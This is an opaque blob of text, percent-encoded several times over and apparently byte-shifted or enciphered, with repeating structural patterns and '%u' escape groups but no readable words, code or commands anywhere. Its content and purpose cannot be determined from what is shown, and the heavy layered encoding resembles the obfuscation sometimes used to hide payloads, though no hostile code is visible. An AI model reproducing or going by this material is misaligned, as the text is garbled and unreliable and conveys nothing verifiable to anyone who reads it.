D2%2525DB%2525DB%2525E1%2525ACZCXnnnnntE*@@@@@@@@@@@%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%25259B%25258F%2525D1%2525E3%2525E8%2525E3%2525DC%2525A7ZX%2525A8%2525E8%2525B3E*@@@@@@@%25259D%252587%252514*@@@@@@@N%252594%2525D5%2525E1%2525DF%25259A%2525A0%2525D8%2525D1%2525D1%2525C8%2525D7%252594%25259B%252585*@@@@@@@@@@@%252597%2525E0%2525CD%2525D8%2525DC%2525A2ZQa%252560U%252560E*@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZQe%2525A4%2525E8%252598Qg%2525A6%2525E8%2525B3E*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%2525ACZR%2525A2%2525E8%252598%252593%2525E2%2525DB%2525D5%2525CD%252584C%252588%25259D%25259D%25259D%25259D%25259DsE*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25259F%2525D3%2525C5%2525CD%2525DE%2525E8%2525ADZQc%2525A2%2525E8%2525B3E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQg%2525A6%2525E8%2525B3E*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZC%252589%2525C7%2525C7%2525C7%2525C7%2525C7%25259CE*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZCUhhhhhqE*@@@@@@@@@@@%252594%2525E6%2525D3%2525CF%2525E1%2525DC%2525DD%2525DD%2525D8%2525DD%2525A8Z%252581%2525CD%2525D8%25258CP%25255E%252560%2525A5%2525AEE*@@@@@@@@@@@%252581%2525D1%2525E0%2525D5%2525C6%2525D3%2525D3%2525CF%2525D1%2525C8%25259FZ%25258E%2525DD%2525DD%2525D3%2525A0E*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%252591%252596%2525D6%2525CE%2525C8%2525CC%25259FZ%252595%2525E7%2525DE%252594J%252586%2525C5%2525D5%2525D5%25259B%2525A3%2525D6%2525CE%2525C8%2525CC%252594%2525A2%2525E9%2525DD%252592%2525A3%2525E5%2525D9%252598QXv%2525B6%2525E9%2525DD%252587%252598%2525E5%2525D9%2525DA%2525E1%2525B0d%25258F%2525DC%2525E8%2525E4%2525AAi%25255E%2525A6%2525EE%2525EE%2525A5%2525A5%2525AAa%25259D%2525E1%2525D9%252596ab%252560%252560_%2525A2%2525E9%2525DD%25258EG%252597%2525E0%2525CD%2525D8%2525DC%2525A5dXcYG%252588%2525CD%2525CE%2525D0%2525CF%2525DC%2525B1dXcYG%252596%2525DF%2525CE%2525DC%2525B9%2525B1%2525E7%2525B5dWPPPQcRQcYLXxjXv%2525B3%2525D1%2525D5%2525DC%252588%252586%2525CF%2525D5%2525D8%2525A9dLWek%25259B%25259B%25259B%25259B%25259B%25258AG%252584%2525A1dt%252583VX%252584%25257DQS%25259B%252599a%2525AA%2525A1VTXxjXvr%2525A2%2525E9%2525DD%25258CXxgKdE*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%252591%25259F%2525D7%2525D5%2525D5%2525C6%2525D5%2525AEZ%25258E%2525DD%25259C%25259F%2525D7%2525D5%2525D5%2525C6%2525D5%2525AFE*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%252591%25259D%2525DF%2525E2%2525DC%2525DD%2525DD%2525D8%2525DD%2525A8Z%252592%2525DB%2525D0%2525CF%2525DC%252594Qg%2525A6%2525E8%252598%252583%2525C8%2525D3%2525E2%2525D9%2525D7%2525ADE*@@@@@@@%25259D%252587%252514*@@@@@@@N%252594%2525D5%2525E1%2525DF%25259A%2525A0%2525D8%2525D1%2525D1%2525C8%2525D7%2525AE%2525A0%2525D5%2525D2%2525D8%2525E8%252593%25259B%252585*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%252590%2525D2%2525DB%2525DB%2525E1%2525ACZCTiqi%252596%2525CC%2525A1E*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%252591%252590%2525D2%2525DB%2525DB%2525E1%2525ACZ%252597%2525DF%2525D1%2525DD%2525D9%2525A0E*@@@@@@@@@@@%25258F%2525E4%2525E9%2525E0%2525D5%2525D7%2525D3%25259FZ%25258E%2525DD%2525DD%2525D3%2525A0E*@@@@@@@@@@@%252582%2525D1%2525E7%2525A5%2525A0%2525DB%2525C9%2525C5%2525D3%2525E6%2525B1ZPPPPPPS%2525A3%2525E8%252598%252592%2525D9%2525C9%2525C3%252589Zf%252560LQeh%252560LRgjaLP%25255E_ZdE*@@@@@@@%25259D%252587%252514*@@@@@@@N%252594%2525D5%2525E1%2525DF%25259A%2525A0%2525D8%2525D1%2525D1%2525C8%2525D7%2525A2%252596%2525C9%2525D4%2525A0%2525A3%2525D7%2525CD%2525E1%2525DA%252585%25259B%252585*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%252590%2525D2%2525DB%2525DB%2525E1%2525ACZCTiqi%252596%2525CC%2525A1E*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%252591%252590%2525D2%2525DB%2525DB%2525E1%2525ACZ%252597%2525DF%2525D1%2525DD%2525D9%2525A0E*@@@@@@@%25259D%252587%252514*@@@@@@@N%252594%2525D5%2525E1%2525DF%25259A%252595%2525D1%2525D7%2525E2%252594%25259B%252585*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQc%2525A2%2525E8%2525B3E*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZC%25255B%25259B%25259B%25259B%25259B%25259B%25259EE*@@@@@@@@@@@%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%25259B%2525A1%2525E3%2525DF%2525AAZX%2525A8%2525E8%2525B3E*@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZQa%2525A0%2525E8%252598Qc%2525A2%2525E8%2525B3E*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZC%252589%2525C7%2525C7%2525C7%2525C7%2525C7%25259CE*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25259F%2525D3%2525C5%2525CD%2525DE%2525E8%2525ADZX%2525A8%2525E8%2525B3E*@@@@@@@@@@@%25258C%2525D5%2525D7%2525D3%252592%252595%2525CD%2525CE%2525D0%2525CF%2525DC%2525AEZQ_dqE*@@@@@@@%25259D%252587%252514*@@@@@@@N%252594%2525D5%2525E1%2525DF%25259A%252595%2525D1%2525D7%2525E2%252594N%252596%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252594%25259B%252585*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZC%252588%25259B%25259C%25259D%25259D%2525CC%2525A1E*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZCTiqi%252596%2525CC%2525A1E*@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZQ%2525A1%2525E8%252598V%2525A6%2525E8%2525B3E*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25259F%2525D3%2525C5%2525CD%2525DE%2525E8%2525ADZT%2525A4%2525E8%2525B3E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%252593%2525C7%2525CE%2525D6%2525D5%2525E5%2525B3ZGj%2525B2%2525E4%2525E7%2525DB%2525CE%2525D7%252592n%2525B3%2525DC%25259ESL%25258D%2525DC%2525DD%2525DD%2525E2%2525E3%2525D1%2525C4%2525C8%2525A0E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQc%2525A2%2525E8%2525B3E*@@@@@@@%25259D%252587%252514*@@@@@@@OYJ%2525u4E5B%2525uB144%2525uF7B7%2525u94CEJY9*@@@@@@@N%252590%2525D6%2525E2%25259B%25259D%2525E2%2525DB%2525D6%2525CE%2525D3%2525EB%252599%25259B%252585*@@@@@@@@@@@%252597%2525E0%2525CD%2525D8%2525DC%2525A2ZQa%252560U%252560E*@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZQg%2525A6%2525E8%252598Rf%2525A4%2525E8%2525B3E*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZ%25258C%2525D5%2525D7%2525D3%2525C6%2525D3%25259F%252594%2525D9%2525D3%2525C5%2525CD%2525CE%2525D3%2525E2%25259CYdh%252599%2525C9%2525CC%252593LCTiqi%252596%2525CC%252586PUQLCWd%252591%25259A%25259F%2525CC%252586Qa%252560UNdE*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZ%252597%2525DF%2525D1%2525DD%2525D9%2525A0E*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%2525ACZ%25258E%2525DD%2525DD%2525D3%2525A0E*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25259F%2525D3%2525C5%2525CD%2525DE%2525E8%2525ADZQe%2525A4%2525E8%2525B3E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQi%2525A8%2525E8%2525B3E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A4%2525DC%2525CE%2525D0%2525CF%2525DC%2525AEZWg%252560kE*@@@@@@@@@@@%252583%2525D8%2525E7%2525E5%2525E2%2525E1%2525ACZ%252590%2525DF%2525D8%2525D7%2525E2%2525D9%2525D7%2525ADE*@@@@@@@@@@@%252582%2525D1%2525E7%2525A5%2525A0%2525DB%2525C9%2525C5%2525D3%2525E6%2525B1ZPPT%2525A4%2525E8%252598Qg%2525A6%2525E8%252598%252592%2525D9%2525C9%2525C3%252589Zf%252560LQeh%252560LRgjaLP%25255Eah%25255EdE*@@@@@@@@@@@%252594%2525E6%2525D3%2525CF%2525E1%2525DC%2525DD%2525DD%2525D8%2525DD%2525A8Z%252581%2525CD%2525D8%25258CP%25255E%252560%2525A5%2525AEE*@@@@@@@@@@@%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%25259B%2525A1%2525E3%2525DF%2525AAZX%2525A8%2525E8%2525B3E*@@@@@@@%25259D%252587%252514*@@@@@@@N%252590%2525D6%2525E2%25259B%25259D%2525E2%2525DB%2525D6%2525CE%2525D3%2525EB%2525B3%25259B%2525C4%2525D7%2525DD%2525DF%2525DB%252585%25259B%252585*@@@@@@@@@@@%252594%2525E6%2525D3%2525CF%2525E1%2525D9%2525D5%2525E1%2525DF%2525A7Z%252593%2525D6%2525C4%2525CD%2525D1%25258DX%25255EgqadE*@@@@@@@@@@@%252582%2525D1%2525E7%2525A5%2525A0%2525DB%2525C9%2525C5%2525D3%2525E6%2525B1ZPPR%2525A2%2525E8%252598X%2525A8%2525E8%252598%252592%2525D9%2525C9%2525C3%252589Zf%252560LQeh%252560LRgjaLP%25255Eah%25255EdE*@@@@@@@%25259D%252587%252514*@@@@@@@OYJ%2525u7EF3%2525uE66F%2525uC3F1%2525uD58F%2525u795AJY9*@@@@@@@N%2525A0%2525D7%2525D8%2525E8%2525E1%2525E0%2525A1%2525A0%2525D8%2525C8%2525D7%2525DD%2525D8%2525DD%25258E%25259B%252585*@@@@@@@@@@@%252584%2525CD%2525DC%2525E3%2525DC%2525CD%2525DA%2525B3Z%25258E%2525DD%2525DD%2525D3%2525A0E*@@@@@@@%25259D%252587%252514*@@@@@@@N%2525A0%2525D7%2525D8%2525E8%2525E1%2525E0%2525A1%2525A0%2525D8%2525C8%2525D7%2525DD%2525D8%2525DD%25259C%2525A1%2525DB%2525D7%2525E6%252597%25259B%252585*@@@@@@@@@@@%252584%2525CD%2525DC%2525E3%2525DC%2525CD%2525DA%2525B3Z%252582%2525CE%2525DB%2525D2%2525CE%2525A6E*@@@@@@@%25259D%252587%252514*@@@@@@@N%252591%2525D2%2525D3%2525C9%252592%2525A1%2525ED%2525E9%2525D5%252592%2525A1%2525D5%2525C3%2525D5%252593%25259B%252585*@@@@@@@@@@@%252584%2525CD%2525DC%2525E3%2525DC%2525CD%2525DA%2525B3Z%252586%2525D2%2525D1%2525DD%2525B3E*@@@@@@@@@@@%252587%2525C8%2525D1%2525AAZQa%2525A0%2525E8%2525B3E*@@@@@@@@@@@%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%25259B%25258F%2525D1%2525E3%2525E8%2525E3%2525DC%2525A7ZQg%2525A6%2525E8%2525B3E*@@@@@@@%25259D%252587%252514*@@@@@@@N%252591%2525D2%2525D3%2525C9%252592%2525A1%2525ED%2525E9%2525D5%252592%2525A1%2525D5%2525C3%252582%25259B%252585*@@@@@@@@@@@%252586%2525D2%2525D1%2525DD%2525B2ZQlE*@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZQe%2525A4%2525E8%2525B3E*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%2525ACZR%2525A2%2525E8%252598%252593%2525E2%2525DB%2525D5%2525CD%252584C%252588%25259D%25259D%25259D%25259D%25259DsE*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25259F%2525D3%2525C5%2525CD%2525DE%2525E8%2525ADZQc%2525A2%2525E8%2525B3E*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZC%252589%2525C7%2525C7%2525C7%2525C7%2525C7%25259CE*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQf%2525A5%2525E8%2525B3E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A4%2525DC%2525CE%2525D0%2525CF%2525DC%2525AEZVf%252560kE*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZC%25255B%25259B%25259B%25259B%25259B%25259B%25259EE*@@@@@@@@@@@%252594%2525D9%2525DD%2525EC%2525A1%25258E%2525CD%2525D5%2525D0%2525D5%2525A8Z%252583%2525C8%2525D3%2525E2%2525D9%2525D7%2525ADE*@@@@@@@@@@@%252583%2525D8%2525E7%2525E5%2525E2%2525E1%2525ACZ%252590%2525DF%2525D8%2525D7%2525E2%2525D9%2525D7%2525ADE*@@@@@@@@@@@%252594%2525E6%2525D3%2525CF%2525E1%2525DC%2525DD%2525DD%2525D8%2525DD%2525A8Z%252581%2525CD%2525D8%25258CP%25255E%252560%2525A5%2525AEE*@@@@@@@%25259D%252587%252514*@@@@@@@N%252591%2525D2%2525D3%2525C9%252592%2525A1%2525ED%2525E9%2525D5%252592%2525A1%2525D5%2525C3%252590%25258F%2525C4%2525D7%2525DD%2525DF%2525DB%252585%25259B%252585*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%252590%2525D2%2525DB%2525DB%2525E1%2525ACZCTiqi%252596%2525CC%2525A1E*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZ%25258C%2525D5%2525D7%2525D3%2525C6%2525D3%25259F%252594%2525D9%2525D3%2525C5%2525CD%2525CE%2525D3%2525E2%25259CYdh%252599%2525C9%2525CC%252593LC%252588%25259B%25259C%25259D%25259D%2525CC%252586PUQLC%252589%252596%252596%25259B%25259B%2525CC%252586Qa%252560UNdE*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZCTiqi%252596%2525CC%2525A1E*@@@@@@@%25259D%252587%252514*@@@@@@@OYJ%2525u55D7%2525uCDB8%2525uD456%2525uD58F%2525uE180%2525u6866JY9*@@@@@@@N%252591%2525D2%2525D3%2525C9%252592%25258F%2525D1%2525E7%252598%25259B%252585*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZCT%252592%252592%252592%252592%252592%25259CE*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25259F%2525D3%2525C5%2525CD%2525DE%2525E8%2525ADZQg%2525A6%2525E8%2525B3E*@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZRb%2525A0%2525E8%2525B3E*@@@@@@@@@@@%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%25259B%25258F%2525D1%2525E3%2525E8%2525E3%2525DC%2525A7ZQg%2525A6%2525E8%2525B3E*@@@@@@@@@@@%252590%2525DF%2525E2%2525DC%2525DD%2525DD%2525D8%2525DD%2525A8Z%252592%2525D7%2525D1%2525CD%2525D5%2525DD%2525DF%2525DB%2525A0E*@@@@@@@@@@@%25258F%2525E5%2525DB%2525D7%2525D8%2525D2%2525DB%2525E6%2525B1Z%252588%2525D1%2525CD%2525C8%2525C9%2525D3%2525A9E*@@@@@@@%25259D%252587%252514*@@@@@@@N%252591%2525D2%2525D3%2525C9%252592%25258F%2525D1%2525E7%2525A5%2525A1%2525DD%2525DD%2525E0%2525D1%252585%25259B%252585*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZC%25255B%25259B%25259B%25259B%25259B%25259B%25259EE*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQd%2525A3%2525E8%2525B3E*@@@@@@@@@@@%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%25259B%25258F%2525D1%2525E3%2525E8%2525E3%2525DC%2525A7ZQc%2525A2%2525E8%2525B3E*@@@@@@@@@@@%252584%2525CD%2525DC%2525E3%2525DC%2525CD%2525DA%2525B3Z%252586%2525D2%2525D1%2525DD%2525B3E*@@@@@@@@@@@%252581%2525CD%2525D5%2525D0%2525D5%25259B%252596%2525DD%2525D9%2525D2%2525E0%2525ADZ%252583%2525C8%2525D3%2525E2%2525D9%2525D7%2525ADE*@@@@@@@@@@@%252587%2525C8%2525D1%2525AAZX%2525A8%2525E8%2525B3E*@@@@@@@%25259D%252587%252514*@@@@@@@N%252591%2525D2%2525D3%2525C9%252592%25258F%2525D1%2525E7%2525A5%2525A1%2525DD%2525DD%2525E0%2525D1%252585N%252592%2525D3%2525E3%252594%25259B%252585*@@@@@@@@@@@%252597%2525E0%2525CD%2525D8%2525DC%2525A2ZX%2525A8%2525E8%2525B3E*@@@@@@@@@@@%252588%2525CD%2525CE%2525D0%2525CF%2525DC%2525AEZX%2525A8%2525E8%2525B3E*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25259F%2525D3%2525C5%2525CD%2525DE%2525E8%2525ADZUeU%252560E*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZCXg%252595%252597e%252592%25259CE*@@@@@@@@@@@%252581%2525CF%2525D7%2525D6%2525CE%2525D5%2525DD%2525D8%2525DD%2525A8Z%252590%2525E5%2525E1%2525DF%2525D8%252585R%2525A5%252593%252589%2525D7%2525D4%2525CF%2525D7%2525D7%2525DD%2525D9%2525A0E*@@@@@@@%25259D%252587%252514*@@@@@@@%252560%2525AB%2525D0%2525DE%2525DF%2525D8%2525D3%2525CE%2525D2%2525D8%252593%252590%2525E5%2525E1%2525DF%2525D8%252585%25259B%252585*@@@@@@@@@@@PUQLQa%252560UE%25259B%25259B%25258F%2525DF%2525D1%2525C4%2525CC%2525DD%2525ED%2525B3ZQl%25255B%25259D%252587*@@@@@@@@@@@UeUE%25259B%25259B%25258F%2525DF%2525D1%2525C4%2525CC%2525DD%2525ED%2525B3ZP%25255Ecp%25255B%25259D%252587*@@@@@@@%25259D%252587%252514*@@@@@@@N%252591%2525D2%2525D3%2525C9%252592%252599%2525D5%2525D7%2525D3%252585%25259B%252585*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZCS%252560%252596%2525CC%252596%252560kE*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%252593%2525C7%2525CE%2525D6%2525D5%2525E5%2525B3ZGj%2525B2%2525E4%2525E7%2525DB%2525CE%2525D7%252592n%2525B3%2525DC%25259ESL%25258D%2525DC%2525DD%2525DD%2525E2%2525E3%2525D1%2525C4%2525C8%2525A0E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZRb%2525A0%2525E8%2525B3E*@@@@@@@@@@@%25258C%2525D1%2525D9%2525E8%2525D9%2525D7%25259F%2525A0%2525E3%2525D1%2525C4%2525CC%2525D7%2525D5%2525A1ZR%2525A2%2525E8%2525B3E*@@@@@@@@@@@%25258C%2525D5%2525D7%2525D3%252592%252595%2525CD%2525CE%2525D0%2525CF%2525DC%2525AEZQ_fsE*@@@@@@@@@@@%252597%2525E6%2525E1%2525D6%252591%25258F%2525D4%2525D7%2525C6%2525CC%2525A5Z%252582%2525D4%2525D7%2525C6%2525CC%252598%25258E%2525CD%2525D8%2525A7E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A4%2525DC%2525CE%2525D0%2525CF%2525DC%2525AEZVf%252560kE*@@@@@@@%25259D%252587%252514*@@@@@@@OYJ%2525u8A03%2525uF173%2525uEFF8%2525uF0A4%2525u685CJY9*@@@@@@@N%25259E%2525D1%2525D3%2525E5%2525D8%252592%2525A1%2525D5%2525C3%2525CE%2525D1%252585%25259B%252585*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZC%252589%2525C7%2525C7%2525C7%2525C7%2525C7%25259CE*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25259F%2525D3%2525C5%2525CD%2525DE%2525E8%2525ADZQc%2525A2%2525E8%2525B3E*@@@@@@@@@@@%25258F%2525E5%2525DB%2525D7%2525D8%2525D2%2525DB%2525E6%2525B1Z%252588%2525D1%2525CD%2525C8%2525C9%2525D3%2525A9E*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%2525ACZQ%2525A1%2525E8%252598%252593%2525E2%2525DB%2525D5%2525CD%252584C%252589%252596%252596%252596%252596%252596kE*@@@@@@@%25259D%252587%252514*@@@@@@@N%25259E%2525D1%2525D3%2525E5%2525D8%252592%25259F%2525E1%2525E6%252597%25259B%252585*@@@@@@@@@@@%252584%2525CD%2525DC%2525E3%2525DC%2525CD%2525DA%2525B3Z%252586%2525D2%2525D1%2525DD%2525B3E*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25258F%2525D1%2525E3%2525E8%2525E3%2525DC%2525A7ZQ%2525A1%2525E8%252598%252593%2525E2%2525DB%2525D5%2525CD%252584C%252589%252596%252596%252596%252596%252596kE*@@@@@@@%25259D%252587%252514*@@@@@@@N%25259E%2525D1%2525D3%2525E5%2525D8%252592%25259F%2525E1%2525E6%2525B1%2525A6%2525CD%2525D4%2525E7%2525A1%252590%2525CB%2525D1%2525D5%2525D0%252584%25259B%252585*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25258F%2525D1%2525E3%2525E8%2525E3%2525DC%2525A7Z%25258E%2525DD%2525DD%2525D3%2525A0E*@@@@@@@%25259D%252587%252514*@@@@@@@N%25259E%2525D1%2525D3%2525E5%2525D8%252592%25259F%2525E1%2525E6%252597N%252591%2525C8%2525D1%2525D8%25258C%25259B%252585*@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZQc%2525A2%2525E8%252598Qe%2525A4%2525E8%2525B3E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQe%2525A4%2525E8%2525B3E*@@@@@@@%25259D%252587%252514*@@@@@@@N%25259E%2525D1%2525D3%2525E5%2525D8%252592%25259F%2525E1%2525E6%252597N%252591%2525C8%2525D1%2525D8%2525A6%2525A0%2525CF%2525DB%2525E5%2525E7%2525A1%252590%2525CB%2525D1%2525D5%2525D0%252584%25259B%252585*@@@@@@@@@@@%252597%2525E0%2525CD%2525D8%2525DC%2525A2ZTdU%252560E*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZC%252589%2525C7%2525C7%2525C7%2525C7%2525C7%25259CE*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZC%25255B%25259B%25259B%25259B%25259B%25259B%25259EE*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A4%2525DC%2525CE%2525D0%2525CF%2525DC%2525AEZUe%252560kE*@@@@@@@%25259D%252587%252514*@@@@@@@N%25259E%2525D1%2525D3%2525E5%2525D8%252592%25259F%2525E1%2525E6%252597N%252591%2525C8%2525D1%2525D8%2525A6%2525A6%2525CD%2525D4%2525E7%2525A1%252590%2525CB%2525D1%2525D5%2525D0%252584%25259B%252585*@@@@@@@@@@@%252586%2525D2%2525D1%2525DD%2525B2ZQlE*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZCUhhhhhqE*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%252593%2525C7%2525CE%2525D6%2525D5%2525E5%2525B3ZGj%2525B2%2525E4%2525E7%2525DB%2525CE%2525D7%252592n%2525B3%2525DC%25259ESL%25258D%2525DC%2525DD%2525DD%2525E2%2525E3%2525D1%2525C4%2525C8%2525A0E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A4%2525DC%2525CE%2525D0%2525CF%2525DC%2525AEZVf%252560kE*@@@@@@@%25259D%252587%252514*@@@@@@@N%25259E%2525D1%2525D3%2525E5%2525D8%252592%252595%2525D1%2525D7%2525E2%252594%25259B%252585*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQc%2525A2%2525E8%2525B3E*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZC%25255B%25259B%25259B%25259B%25259B%25259B%25259EE*@@@@@@@@@@@%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%25259B%252599%2525D1%2525CB%2525DA%2525AEZX%2525A8%2525E8%2525B3E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A4%2525DC%2525CE%2525D0%2525CF%2525DC%2525AEZ%25258E%2525DD%2525E1%2525DF%2525CE%2525CD%2525A7E*@@@@@@@%25259D%252587%252514*@@@@@@@N%25259E%2525D1%2525D3%2525E5%2525D8%252592%252592%2525DD%2525E8%2525DC%2525CD%2525CF%2525CF%2525D5%2525DD%2525D8%2525DD%25258E%25259B%252585*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQc%2525A2%2525E8%2525B3E*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZCXnnnnntE*@@@@@@@@@@@%25258C%2525D5%2525D7%2525D3%252592%252595%2525CD%2525CE%2525D0%2525CF%2525DC%2525AEZQ_dqE*@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZR%2525A2%2525E8%252598PkE*@@@@@@@%25259D%252587%252514*@@@@@@@N%25259E%2525D1%2525D3%2525E5%2525D8%252592%252592%2525DD%2525E8%2525DC%2525CD%2525CF%2525CF%2525D5%2525DD%2525D8%2525DD%25258EN%25259A%2525CD%2525C3%2525C7%2525D1%25258C%25259B%252585*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZCTiqi%252596%2525CC%2525A1E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A4%2525DC%2525CE%2525D0%2525CF%2525DC%2525AEZVf%252560kE*@@@@@@@@@@@%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%25259B%25259F%2525DB%2525D0%2525CF%2525DC%2525AEZT%2525A4%2525E8%2525B3E*@@@@@@@%25259D%252587%252514*@@@@@@@OYJ%2525u5EB5%2525uEF7D%2525u1CDC%2525uF202%2525u662EJY9*@@@@@@@N%252594%2525D5%2525DE%2525E3%2525D9%2525D7%25259F%2525A1%2525DD%2525D9%252590%25259B%252585*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZ%25258C%2525D5%2525D7%2525D3%2525C6%2525D3%25259F%252594%2525D9%2525D3%2525C5%2525CD%2525CE%2525D3%2525E2%25259CYdh%252599%2525C9%2525CC%252593LC%252589%2525CC%2525CC%25259D%25259C%25259BVPUQLC%252589%2525CC%2525CC%2525C8%2525C7%25259BVQa%252560UNdE*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%2525ACZQ%2525A1%2525E8%252598%252593%2525E2%2525DB%2525D5%2525CD%252584C%252589%2525CC%2525CB%25259C%252599%2525C3%25259CE*@@@@@@@@@@@